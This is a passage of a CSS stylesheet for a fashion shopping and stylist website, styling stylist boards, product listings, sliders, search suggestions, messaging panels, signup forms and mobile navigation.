	float:left !important;
}
/*
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box .stylist-board-img {
 text-align: center;
	overflow: hidden;
	height: 150px;
	position: relative;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box span {
    font-size: 16px;
    font-weight: bold;
    line-height: 18px;
    color: #fff;
    margin: 0px; 
    padding: 20px 0px 10px 0px;
    text-transform: capitalize;
    display: block;
    bottom: 0px;
    width: 100%;
    left: 0px;
    position: absolute;
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); 
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);  
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);  
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); 
 -o-transition:.5s;
    -ms-transition:.5s;
    -moz-transition:.5s;
    -webkit-transition:.5s;
    transition:.5s;  
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box:hover span {
	color: #fff;
	height: 100%;
	background: rgba(0,0,0,0.8);
	display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    
    }*/
    #stylist-style, #stylist-boards{
    	background: #fff;
    	padding:20px;
    	display: inline-block;
    	width: 100%;
    	margin-bottom: 50px; 
    }
    #stylist-style img, #stylist-boards img {
    	height: auto;
    	max-width: 100%;
    }
    #stylist-style h3, #stylist-boards h3{
    	color: #000;
    	display: inline-block;
    }
    .stylist-info{
    	background: #fff;
    	padding:20px;
    	display: inline-block;
    	width: 100%; 
    	margin-bottom:50px;
    }
    .stylist-info .stylist-user-img{
    	float: left;
    	width: 110px;
    	height: 110px;
    	border-radius: 50%;
    	overflow: hidden;
    	display: inline-block;
    	margin: 10px;
    }
    .stylist-info .stylist-user-img img{
    	width: auto !important;
    	max-width: auto !important;
    	height: 100% !important;
    }
    .stylist-info .stylist-user-inner{
    	float: left;
    	width: calc(100% - 150px);
    	padding-left: 30px;
    	color:#000;
    	border-left: #eee solid 1px;
    	margin-left: 15px;
    }
    .stylist-info .stylist-user-inner h2{
    	margin: 0px !important;
    	margin-bottom: 10px !important;
    	font-size: 24px !important;
    	line-height: 30px !important;
    }
    .stylist-info .stylist-user-inner p{ 
    	font-size: 16px !important;
    	line-height: 21px !important;
    	margin-top: 10px !important;
    }
    .product-selector{
    	padding-bottom: 15px;
    }
    .product-selector .product-selector-box{
    	float: left;
    	width: 50%;
    	padding:10px; 
    	position: relative;
    }
    .product-selector   .show-recent-product{
    	float: right;
    	padding-right: 15px;
    	font-size: 13px;
    } 

    .product-selector .product-selector-box label{
    	display: block;
    	font-weight: bold;
    	margin-bottom: 5px;
    }
    .product-selector .product-selector-box select{
    	border: 1px solid rgba(30, 30, 30, .2);
    	width: 100%;
    	padding:5px 10px; 
    	border-radius: 4px;
    	background-image: url(images/ico-select.svg?1019) !important;
    	background-repeat: no-repeat;
    	background-position: right 6px center;
    }
    .style-board-modal .style-borad-tab-nav ul{
    	list-style: none;
    	padding:0px; 
    	margin-top: 0px;
    	display: inline-block;
    	width: 100%;
    }
    .style-board-modal .style-borad-tab-nav ul li{
    	float: left;
    	width: 50%;
    	padding:10px 0px;
    	text-align: center;
    	font-weight: bold; 
    	border-bottom: #aaa8a8 solid 2px;
    	cursor: pointer;
    	color: #aaa8a8;
    }

    .style-board-modal .style-borad-tab-nav ul li.active{
    	border-color: #000;
    	color: #000;
    }

    .style-board-modal-form .style-board-modal-form-row{
    	margin-left: -10px;
    	margin-right: -10px;
    }
    .style-board-modal-form .style-board-modal-form-row .style-board-modal-form-col{
    	float: left;
    	width: 50%;
    	padding:0px 10px; 

    }

    .style-board-modal .form-style-board-modal-body{
    	overflow: hidden;
    	overflow-y: hidden;
    	overflow-y: auto;
    	height: 70vh;
    	padding: 20px;
    	width: 100%;
    	display: inline-block;
    }
    .style-assign-product-section{
    	padding:20px 0px;
    	display: inline-block;
    	width: 100%;
    	border-top: #f2f2f2 solid 1px;
    	margin-top: 20px;
    }
    .style-photo-upload{
    	border: #ccc dashed 2px;
    	background: #f2f2f2;
    	padding:30px 0px;
    	text-align: center; 
    	cursor: pointer;
    	width: 100%;
    }
    .style-photo-upload span{
    	background: #000;
    	padding:5px 15px;
    	color: #fff;
    	font-weight: normal;
    } 
    #style-photo-upload{
    	visibility: hidden;position: absolute;
    } 
    .stylist-title{
    	display:inline-block;
    	margin-top: 10px !important;
    	margin-bottom: 10px !important;
    }
    .stylist-board-add-btn{
    	float:right;
    	padding-right: 0px;
    	margin-bottom:15px;
    }
    .stylist-board-add-btn a{
    	text-decoration: none;
    	background: none;
    	color: #000;
    	border: #000 solid 2px;
    	padding:8px 20px;

    	float: right;
    	border-radius: 4px;
    } 
    .stylist-board-add-btn a:hover{
    	background: #000;
    	color: #fff;
    }
    .stylist-board-mystyle{
    	padding-top: 40px;
    }
    .stylist-board-detail-wrapper{
    	padding: 30px 0px; 
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner{
    	padding:30px;
    	background: #fff;
    	-webkit-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);
    	-moz-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);
    	box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);
    } 
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-left{
    	float: left;
    	width: 50%;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right{
    	float: left;
    	width: 50%;
    	padding:0px 45px; 
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner  .edit-style-item , .stylist-board-listing-wrapper .edit-style-item {
    	float: right;
    	padding-top:7px;
    	padding-left:10px;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner  .edit-style-item img , .stylist-board-listing-wrapper  .edit-style-item img {
    	width:30px;
    	height:auto;
    	cursor:pointer;
    }
    .style-board-listing-edit-item{
    	width:100%;
    	display:inline-block;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-left img{
    	width: 100%;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right h2{
    	color: #090a0a;
    	font-size: 36px;
    	font-family: Druk Wide;
    	line-height: 40px;
    	font-weight: normal;
    	margin: 0px;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product{
    	/*width: 33.33% !important; */
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner h6{
    	margin: 0px;
    	font-size: 14px;
    	line-height: 16px;
    	font-weight: normal;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product h3{
    	font-size: 22px;
    	line-height: 18px;
    	border-bottom:#ccc solid 1px;
    	padding: 15px 0px;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product .product-slide-img{
    	position: relative;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product .product-slide-img span.price-tag{
    	position: absolute;
    	background: rgba(255,255,255,0.8);
    	border-radius: 16px;
    	padding:4px 10px;
    	top:  10px;
    	right: 10px;
    	color: #000;
    	font-size:  10px; 
    }

    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product:hover .product-slide-img span.price-tag{

    	background: rgba(255,0,0,1); 
    	color: #fff;
    }
    .main-slider .slider-inner .slider_img_one .slider_img_one_inner{
    	position: relative;
    }
    .main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video{
    	position: absolute;
    	width: 408px;
    	overflow: hidden;
    	-ms-transform: rotate(-28deg);
    	transform: rotate(-28deg);
    	top: 62px;
    	left: 95px;
    	height: 312px;
    	background: #fff;
    	padding-bottom: 10px;
    }
    .main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video video{
    	width: auto;
    	height: 100%;
    }
    .main-slider .slider-inner .slider_img_one{
    	width: 600px;
    	position: absolute;
    	right: 13%;
    	top: 0px;
    	opacity: 0;
    }
    .main-slider .slider-inner .slider_img_two{
    	width: 280px;
    	position: absolute;
    	right: 0%;
    	top: 0px;
    	opacity: 0;
    }
    .main-slider .slider-inner .slider_img_three{
    	position: absolute;
    	bottom: 0px;
    	right: 0px;
    	width: 880px;
    	opacity: 0;
    }
    .main-slider .slider-inner .slider_img_mobile_device{
    	width: 480px;
    	position: absolute;
    	right: 25%;
    	top: 123px;
    	opacity: 1;
    }

    .main-slider .slider-inner .slider_img_mobile_device_2{
    	width: 240px;
    	position: absolute;
    	right: 13%;
    	top: 100px;
    	opacity: 1;
    }

    .main-slider{
    	position: relative;
    }
    .main-slider .main-slider-search{
    	position: absolute;
    	width: 100%; 
    	top: 12%;
    	z-index: 9;
    }
    .main-slider .main-slider-search h1{
    	font-size: 62px;
    	color: #000;
    	font-weight: bold;
    	margin-top: 0px;
    	margin-bottom: 60px;
    }
    .main-slider .main-slider-search h2{
    	font-size: 22px;
    	color: #222222;
    	font-weight: normal;
    	margin-top: 0px;
    	margin-bottom: 60px;
    }
    .main-slider .main-slider-search form{
    	width: 40%;
    	margin: 40px  0px;
    	margin-bottom: 0px;
    	position: relative;
    	display: inline-block;
    }
    .main-slider .main-slider-search input{
    	background: rgba(255,255,255,0.9);
    	-webkit-border-radius: 8px;
    	-moz-border-radius: 8px;
    	border-radius: 26px;
    	height: 44px;
    	line-height: 44px;
    	padding: 0 25px 0 15px;
    	font-weight: normal;
    	font-size: 16px;
    	color: #000;
    	white-space: nowrap;
    	overflow: hidden;
    	text-overflow: ellipsis;
    	width: 100%;
    	cursor: pointer;
    	-webkit-transition: all 300ms;
    	transition: all 300ms;
    	float: left;
    	border: 0px;
    	-webkit-appearance: none;
    	-moz-appearance: none;
    	appearance: none;
    	outline: none;
    	font-family: MonumentExtended Regular;
    }
    .main-slider .main-slider-search input::-webkit-input-placeholder { /* Edge */
    	color: #000;
    }

    .main-slider .main-slider-search input:-ms-input-placeholder { /* Internet Explorer 10-11 */
    	color: #000;
    }

    .main-slider .main-slider-search input::placeholder {
    	color: #000;
    }
    .main-slider .main-slider-search button{
    	position: absolute;
    	right: 3px;
    	top: 2px;
    	outline: none;
    	display: inline-block;
    	margin: 0px;
    	height: 40px;
    	width: 40px;
    	-webkit-border-radius: 50%;
    	-moz-border-radius: 50%;
    	border-radius: 50%;
    	background: #000 url(images/search-icon-white.png)  no-repeat center center ;
    	-webkit-appearance: none;
    	-moz-appearance: none;
    	appearance: none;
    	cursor: pointer;
    	-webkit-transition: all 300ms;
    	transition: all 300ms;
    }
    .main-slider .slider-slide{
    	position: relative; 
    	height:  100vh  ;
    	overflow: hidden;
    	background: #000;
    }

    .main-slider .slider-slide:before{
    	/*background: rgba(0,0,0,0.2);*/
    	width: 100%;
    	height: 100%;
    	display: block;
    	content: '';
    	position: absolute;
    	top: 0px;
    	left: 0px;
    } 
    .shop-men-women-section{
    	width: 100%;
    	margin:0 auto; 
    	text-align:center;
    }
    .shop-men-women-section p{
    	text-align: center;
    	font-size: 26px;
    	line-height: 36px;
    	margin: 30px auto;
    	width: 46%;
    	color: #fff;
    }
 /*
.shop-men-women-section .shop-women, .shop-men-women-section .shop-men{
	padding: 10px;
	float: left;
	width: 50%;
	}*/
	.shop-men-women-section .shop-women .shop-women-inner, .shop-men-women-section .shop-men .shop-men-inner{
		position: relative;
	}
	.shop-men-women-section .shop-women .shop-wm-content, .shop-men-women-section .shop-men .shop-wm-content{
		position: absolute;
		text-align: center;
		bottom: 20%;
		width: 100%;
	}
	.shop-men-women-section .shop-women .shop-wm-content h3, .shop-men-women-section .shop-men .shop-wm-content h3{
		text-transform: uppercase;
		font-size: 30px;
		color: #fff;
		text-shadow: #000 1px 1px 3px;
	}
	.shop-men-women-section  a{

		background: #fff;
		padding: 10px 40px;
		color: #000;
		display: inline-block;
		text-transform: uppercase;
		margin: 0px 10px;
		text-decoration: none;
		font-size: 18px;
		line-height: 24px; 
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		border:#fff solid 2px;
	}
	.shop-men-women-section  a:hover{
		background: none;
		color: #fff;
	}

	a {
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}

	#menu-toggle-icon {
		width: 36px;
		height: 30px;
		position: relative; 
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
		-webkit-transition: .5s ease-in-out;
		-moz-transition: .5s ease-in-out;
		-o-transition: .5s ease-in-out;
		transition: .5s ease-in-out;
		cursor: pointer;
	}

	#menu-toggle-icon span {
		display: block;
		position: absolute;
		height: 4px;
		width: 100%;
		background:#000;
		border-radius: 9px;
		opacity: 1;
		left: 0;
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
		-webkit-transition: .25s ease-in-out;
		-moz-transition: .25s ease-in-out;
		-o-transition: .25s ease-in-out;
		transition: .25s ease-in-out;
	}

	#menu-toggle-icon span:nth-child(1) {
		top: 0px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}

	#menu-toggle-icon span:nth-child(2) {
		top: 10px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}

	#menu-toggle-icon span:nth-child(3) {
		top: 20px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}

	#menu-toggle-icon.open span:nth-child(1) {
		-webkit-transform: rotate(45deg);
		-moz-transform: rotate(45deg);
		-o-transform: rotate(45deg);
		transform: rotate(45deg);
		top: 2px;
		left: 7px;
	}

	#menu-toggle-icon.open span:nth-child(2) {
		width: 0%;
		opacity: 0;
	}

	#menu-toggle-icon.open span:nth-child(3) {
		-webkit-transform: rotate(-45deg);
		-moz-transform: rotate(-45deg);
		-o-transform: rotate(-45deg);
		transform: rotate(-45deg);
		top: 27px;
		left: 8px;
	}

	.top-marquee-journal {
		position: relative;
		width: 100%;
		overflow: hidden;
		height: 28px;
		background: #000;
		color: #fff;
		padding: 5px 0px;
	}
	.top-marquee-journal span{
		margin-right: 30px;
	}
	.top-marquee-journal a{
		color: #fff;
		text-transform: uppercase;
		text-decoration: none;
		font-size: 13px;
		letter-spacing: 1px;
		font-weight: normal;
	}
	.top-marquee-journal .top-marquee-journal-inner {
		display: block;
		width: 200%; 
		height: 28px; 
		overflow: hidden;
		position: absolute;
		animation: marquee 20s linear infinite; 
	}
	.top-marquee-journal .top-marquee-journal-inner:hover {
		animation-play-state: paused;
		cursor: pointer;
	}
	@keyframes marquee {
		0% { left: 0; }
		100% { left: -100%; }
	}
	.sply-cat-heading h2{
		margin-top: 0px;
		text-transform: uppercase;
		font-size: 32px;
		margin-bottom: 0px;
		font-family: terminademi; 
	}
	.sply-cat-heading{
		position: absolute;
		top: 110px;
		left: 70px;
		z-index: 9;
	}
	.sply-for-customer{
		padding:60px 0px; 
	}
	.sply-for-customer .sly-for-customer-img{
		float: left;
		width: 50%;
	}
	.sply-for-customer .sly-for-customer-content{
		float: left;
		width: 50%;
		padding:60px 40px;
	}
	.sply-for-customer .sly-for-customer-content h2{
		font-size: 30px;
	}

	.sply-for-customer .sly-for-customer-img img{
		width: 100%;
	}

	.become-stylist-btn{
		text-align: center;
	}
	.become-stylist-btn a{
		background: #000;
		padding: 10px 30px;
		border-radius: 4px;
		margin-top: 10px;
		text-decoration: none;
		display: inline-block;
		font-size: 18px;
		line-height: 22px;
		color: #fff;
		text-transform: uppercase;
	}

	.btn-small {
		border: #000 solid 1px;
		padding: 10px 30px;
		background: #000;
		color: #fff;
		text-decoration: none;
		text-transform: uppercase;
		display: inline-block;
		margin-bottom: 20px;
		font-size: 12px;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer; 
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}
	table.pes-table {
		border-collapse: collapse;
		width: 100%;
		margin-bottom: 1rem;
		color: #212529;
		text-align: left;
		font-size: 14px;
	}
	table.pes-table thead th {
		vertical-align: middle;
		border-bottom: 2px solid #dee2e6;

	}
	table.pes-table tbody tr:nth-child(odd) {background: #f6f6f6;}
	table.pes-table td {
		vertical-align: middle;
		border-top: 1px solid #dee2e6;
	}
	table.pes-table td, table.pes-table th {
		border-color: #f3f3f3!important;
		padding: 8px 10px;
	}
	table.pes-table td .status-approved{
		color: #3FB618;
	}
	table.pes-table td .status-pending{
		color:#FF7518;
	}
	table.pes-table td .status-cancel{
		color:#FF0039;
	}
	table.pes-table td .detail-btn{
		background: #000;
		border: #000 solid 2px;
		padding: 5px 20px;
		color: #fff;
		display: inline-block; 
		text-decoration: none;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		font-size: 12px;
	}
	.responsive-table{
		overflow: hidden;
		overflow-x: auto;
		width: 100%;
	}
	.no-productfound{
		width: 50%;
		margin: 60px auto;
		text-align: center;}
		.no-productfound h3{
			margin-top: 0px;
			font-size: 24px;
		}
		.no-productfound a{
			text-decoration:underline; 
		}
		.no-productfound img{
			max-width: 100%;
			width: 170px;
		}

		.e-shopper-detail-section .e-shopper-detail-inner{
			display: inline-block;
			width: 100%;
			margin-left: -10px;
			margin-right: -10px;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col{
			float: left;
			width: 50%;
			padding: 0px 10px;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info h2{
			font-size: 22px;
			line-height: 26px;
			margin:0px; 
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info span{
			display: block;
			font-size: 14px;
			margin:10px 0px; 
			line-height: 16px;
		}

		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span{
			display: inline-block;
			margin:0px;
			background: #f6f6f6;
			padding: 5px 10px;
			border-radius: 4px;
			font-size: 12px; 
			margin-left: 5px;
		}

		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span.status-approve{
			color:#fff;
			background-color:#3FB618;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span.status-pending{
			color:#fff;
			background-color:#FF7518;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span.status-cancel{
			color:#fff;
			background-color:#FF0039;
		}

		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info{
			border-top: #f3f3f3 solid 1px;
			padding-top: 20px;
			margin-top: 20px;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image {
			margin-left: -10px;
			margin-right: -10px;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image img{
			width: 100%;
			height: auto;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image .isi-col{
			width: 50%;
			float: left;
			padding: 10px;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image .isi-col h4{
			margin:0px;
			font-size: 13px;
		}

		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner {
			background: #f6f6f6;
			padding: 5px;
			margin-bottom: 5px;
			width: 100%;
			display: inline-block;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner .esii-col-item{
			float: left;
			width: 33.33%;
			padding: 5px;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner .esii-col-item span{
			display: block;
			font-size: 13px;
		}

		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner .esii-col-item span.esii-head{
			border-bottom: #ccc solid 1px;
			font-weight: bold;
			padding-bottom: 5px;
			margin-bottom: 5px;
		}
		.e-shopper-detail-section  .es-purchase-link {
			margin-top: 15px;
		}
		.e-shopper-detail-section  .es-purchase-link a{
			background: #000;
			border: #000 solid 2px;
			padding: 8px 25px;
			color: #fff;
			display: inline-block;
			text-decoration: none;
			-webkit-border-radius: 8px;
			-moz-border-radius: 8px;
			border-radius: 8px;
			font-size: 12px;
			margin-left: 10px;
			text-transform: uppercase;
		}

		.message-box {
			background: #fff;
			padding: 15px;
			font-size: 13px;
		}
		.message-panel .sply-msg {
			background:#f5f5f5;
			padding:10px;
			-webkit-border-radius: 5px;
			-moz-border-radius: 5px;
			border-radius: 5px;
			color:#000;
			float:left;
			width:70%;
			margin:5px 0px;
		}
		.message-panel .user-msg {
			background:#bddcff;
			padding:10px;
			-webkit-border-radius: 5px;
			-moz-border-radius: 5px;
			border-radius: 5px;
			color:#000;
			float:right;
			margin:5px 0px;
			width:70%;
		}
		.message-panel .sply-msg .author , .message-panel .user-msg .author {
			font-weight:bold;
		}
		.message-panel .sply-msg .datetime , .message-panel .user-msg .datetime {
			font-weight:bold;
		}
		.message-box .post-msg-field textarea {
			width:100%;
			font-size:13px;
			font-family:Arial, Helvetica, sans-serif;
			margin-bottom:5px;
		}
		.message-box .post-msg-field input[type=submit] {
			font-size:12px;
			font-family:Arial, Helvetica, sans-serif;
			background:#000;
			color:#fff;
			padding:8px 20px;
			text-transform:uppercase;
			border:none;
			cursor:pointer;
		}



		.signup-section{
			padding-top: 120px;
		}
		.signup-section .form-field{
			margin-bottom: 20px;
			
		}
		.signup-section .form-field label {
			font-family: MonumentExtended Regular;
			
		}
		.signup-section input.form-control{
			width: 100%;
			background:#fff !important;
			-webkit-transition: all 0.25s linear !important;
			color:#000 !important;
			border: 0px !important;
			border-bottom-color: currentcolor;
			border-bottom-style: none;
			border-bottom-width: 0px;
			border-bottom: 1px solid
			rgba(30, 30, 30, .2) !important;
			font-size: 14px;
			width: 100%;
			padding: 6px 10px !important;
			border-radius: 0px !important;
			outline:none;
		}
		.signup-section input.form-control:focus {
			border-color: #000 !important;
			outline:none;
		}

		.signup-section select.form-control{
			width: 100%;
			background:#fff !important;
			-webkit-transition: all 0.25s linear !important;
			color:#777 !important;
			border: 0px !important;
			border-bottom-color: currentcolor;
			border-bottom-style: none;
			border-bottom-width: 0px;
			border-bottom: 1px solid
			rgba(30, 30, 30, .2) !important;
			font-size: 12px;
			width: 100%;
			padding: 6px 0px !important;
			border-radius: 0px !important;
			outline:none;
		}
		.signup-section select.form-control:focus {
			border-color: #000 !important;
			outline:none;
		}


		.signup-section  .dont-have-account {
			margin: 40px 0px;
			text-align: center;
			width: 100%;
			display: inline-block;
			float: left;
		}

		.signup-section .dont-have-account a {
			color: #000;
		}
		.broadcasting-main-banner {
			background:url(images/sply-live-page-banner-bg.jpg) no-repeat;
			background-size:cover;
		}
		.broadcasting-main-banner h1 {
			font-size: 32px;
			line-height: 44px;
			font-family: Druk Wide;
			font-weight: normal;
			margin: 0px;
			padding: 30px 0px 20px 0px;
			color: #fff;
			text-align: center;
			text-transform: uppercase;
		}
		.broadcasting-main-banner h3 {
			font-size: 24px;
			line-height: 30px;
			font-family: MonumentExtended Regular;
			font-weight: normal;
			margin: 0px;
			padding:15px 0px 30px 0px;
			color:#fff;
			text-align:center;
		}
		.broadcasting-main-banner .video-player {
			max-width:70%;
			margin:0px auto;
			position:relative;
			display: flex;

			-webkit-flex-direction: column;
			-ms-flex-direction: column;
			flex-direction: column;

			justify-content: center;
		}
		.broadcasting-main-banner .video-player img {
			width:100%;
		}
		.broadcasting-main-banner .video-player .play-icon {
			position:absolute;
			width:100%;
			z-index:1;


			text-align:center;
		}
		.broadcasting-main-banner .video-player .play-icon img {
			width:100px;
		}
		.sply-live-page .home-pcbs-col .home-pcbs-img {
			position:relative;
		}
		.sply-live-page .product-slide .product-slide-img .play-icon , .sply-live-page .home-pcbs-col .home-pcbs-img .play-icon {
			position:absolute;
			width:100%;
			z-index:1;
			text-align:center;
			top:50%;
			margin-top:-25px;
		}
		.sply-live-page .product-slide .product-slide-img .play-icon img , .sply-live-page .home-pcbs-col .home-pcbs-img .play-icon img {
			width:50px;
			display:inline;
			opacity:0.7;
		}
		.sply-live-page {
			padding-top: 58px;
		}

		.search-suggestions-box {
			background: rgba(230 , 230, 230, 1);
			width: 40%;
			padding: 20px;
			margin: 5px  0px ;
			text-align: left;
			line-height: 20px;
			border-radius: 20px;
			height: 250px;
			overflow-y: auto;
		}


		.search-suggestions-box ul {
			list-style: none;
			margin: 0px;
			padding: 0px;

		}


		.search-suggestions-box ul li {
			padding: 10px 0px;
			border-bottom: 1px solid #ccc;
			color:#333;
		}
		.search-suggestions-box li a {
			color:#333;
			text-deccoration:none;
		}

		.search-suggestions-box ul li.brand {
			line-height:60px;
		}
		.search-suggestions-box li.brand a {
			font-size:16px;
		}
		.search-suggestions-box li.brand a span {
			color:#999;
			font-size:12px;
		}
		.search-suggestions-box ul li.brand a img {
			border:1px solid #ccc; height:60px; margin-right:5px; float:left;
		}


		div.mb-siwc-popup div.mb-siwc-popup-inner .siwc-thumb-wrapper {
			display:none;
		}				
		div.mb-siwc-popup div.mb-siwc-popup-inner h1 {
			font-weight: normal;
			font-size: 9px;
			padding-bottom: 5px;
			line-height: 14px;
			font-family: MonumentExtended Regular;

		}	
		div.mb-siwc-popup div.mb-siwc-popup-inner h2 {
			line-height: 15px;
			font-size: 12px;
			font-weight: normal;
			padding-bottom: 5px;
			font-family: MonumentExtended Regular;

		}	
		div.mb-siwc-popup div.mb-siwc-popup-inner a {
			font-size: 11px;
			line-height: 16px;
			padding: 5px 8px 3px 8px;
			margin-left: 0px;
		}
		div.mb-siwc-popup div.mb-siwc-popup-inner h1, div.mb-siwc-popup div.mb-siwc-popup-inner h2 {
			margin-left: 0px;

		}
		div.mb-siwc-popup {
			width: 170px;
			background: rgba(255,255,255,0.95);

		}
		div.mb-siwc-popup div.mb-siwc-popup-inner {
			padding: 10px;
		}
		
		.editorials-search-results {
			padding:30px;
			margin-bottom:30px;
			background:#f5f5f5;
			margin-left: -30px;
			margin-right: -30px;
			margin-top:30px;

		}
		.editorials-search-results h2 , .products-search-results h2 {
			font-size:32px;
		}
		.editorials-search-results .editorial-result-card {
			float:left;
			width:20%;
			padding: 8px 6px 8px 6px;
			
		} 
		.editorials-search-results .editorial-result-card .card-inner-box {
			background:#fff;
			
			border-radius:12px;
		}
		.editorials-search-results .editorial-result-card .editorial-cover {
			overflow:hidden;
			max-height:200px;
		}
		
		.editorials-search-results .editorial-result-card .editorial-cover img {
			width:100%;
			-webkit-border-top-left-radius: 12px;
			-webkit-border-top-right-radius: 12px;
			-moz-border-radius-topleft: 12px;
			-moz-border-radius-topright: 12px;
			border-top-left-radius: 12px;
			border-top-right-radius: 12px;
		}
		.editorials-search-results .editorial-result-card h4 {
			color: #000;
			font-size: 11px;
			padding: 5px 10px 5px 10px;
			margin: 0px;
			letter-spacing: 0px;
			line-height: 15px;
			font-weight: normal;
			font-family: MonumentExtended Regular;
		}
		.editorials-search-results .editorial-result-card h4 a {
			color: #000;
		}
		.editorials-search-results .editorial-result-card .post-owner {
			color: #777;
			font-size:12px;
			padding: 0px 10px 15px 10px;
		}
		
		.search-results .store-section .store-section-inner .right-sidebar .product-listing-page .woocommerce ul.products li.first {
			clear: none;
		}

		.search-results .store-section .store-section-inner .right-sidebar .product-listing-page .woocommerce ul.products li.product {
			margin: 0px;
			padding: 10px 15px;
			width: 25%;
		}
		.search-results .store-section .store-section-inner .product {
			min-height: 485px;
		}
		
		.front-responsive-pwa-nav {
			background:rgba(0,0,0,0.9);
			width:100%;
			position:fixed;
			bottom:0px;
			left:0%;
			display:none;
			z-index:10;
			-webkit-border-radius: 0px;
			-moz-border-radius: 0px;
			border-radius: 0px;
			padding-top: 6px;
		}
		.front-responsive-pwa-nav .tab span {
			display:block;
			text-align:center;
			width:100%;
			font-size:22px;
			line-height:24px;
			color:#fff;
		}
		.front-responsive-pwa-nav .tab {
			text-align:center;
			font-size:10px;
			color:#fff;
			width:20%;
			float:left;
			padding:7px 0px;
		}
		.front-responsive-pwa-nav .tab a {
			color:#fff;
			text-decoration:none;
			font-size:10px;
		}
		.front-responsive-pwa-nav .tab.active a {
			color:#fff;
		}
		.front-responsive-pwa-nav .tab.active span {
			color:#fff;
		}
		.front-pwa-nav-suboptions {
			background:rgba(255,255,255,0.9);
			width:100%;
			position:fixed;
			bottom:58px;
			left:0px;
			display:none;
		}
		.front-pwa-nav-suboptions ul {
			margin:0px;
			padding:0px;
			list-style:none;
		}
		.front-pwa-nav-suboptions ul li {
			margin:0px;
			padding:10px;
			list-style:none;
			border-bottom:1px solid #ddd;
			text-align:center;
		}
		.front-pwa-nav-suboptions ul li a {
			font-size:13px;
			color:#222;
			text-decoration:none;
		}
		.sply-style-detail-section .main-style {
			width:50%;
			/*margin:0px auto;*/
			float:left;

		}
